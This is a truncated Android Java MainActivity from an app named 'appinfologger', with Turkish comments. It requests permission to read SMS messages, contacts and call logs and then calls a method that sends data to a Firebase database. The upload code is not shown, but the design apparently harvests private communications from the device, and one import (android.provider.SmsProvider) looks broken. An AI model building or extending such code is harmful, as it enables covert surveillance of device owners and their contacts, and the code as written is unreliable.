 package com.example.appinfologger;

import android.Manifest;
import android.content.ContentResolver;
import android.content.Context;
import android.content.Intent;
import android.content.pm.ApplicationInfo;
import android.content.pm.PackageManager;
import android.database.Cursor;
import android.net.ConnectivityManager;
import android.net.NetworkInfo;
import android.net.Uri;
import android.os.Build;
import android.os.Bundle;
import android.os.PowerManager;
import android.provider.CallLog;
import android.provider.ContactsContract;
import android.provider.SmsProvider;
import android.util.Log;
import android.widget.Toast;

import androidx.appcompat.app.AppCompatActivity;

import com.google.firebase.database.DatabaseReference;
import com.google.firebase.database.FirebaseDatabase;

import java.util.List;

public class MainActivity extends AppCompatActivity {

    private DatabaseReference database;
    private static final int PERMISSION_REQUEST_CODE = 100;

    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);

        database = FirebaseDatabase.getInstance().getReference();

        // İnternet bağlantısı kontrolü
        if (!isConnected()) {
            Toast.makeText(this, "İşleme devam etmek için internet bağlantınızı açınız.", Toast.LENGTH_LONG).show();
            return;
        }

        if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.M) {
            if (checkSelfPermission(Manifest.permission.READ_SMS) != PackageManager.PERMISSION_GRANTED ||
                    checkSelfPermission(Manifest.permission.READ_CONTACTS) != PackageManager.PERMISSION_GRANTED ||
                    checkSelfPermission(Manifest.permission.READ_CALL_LOG) != PackageManager.PERMISSION_GRANTED) {
                requestPermissions(new String[]{Manifest.permission.READ_SMS, Manifest.permission.READ_CONTACTS, Manifest.permission.READ_CALL_LOG}, PERMISSION_REQUEST_CODE);
            } else {
                sendAppInfoToFirebase();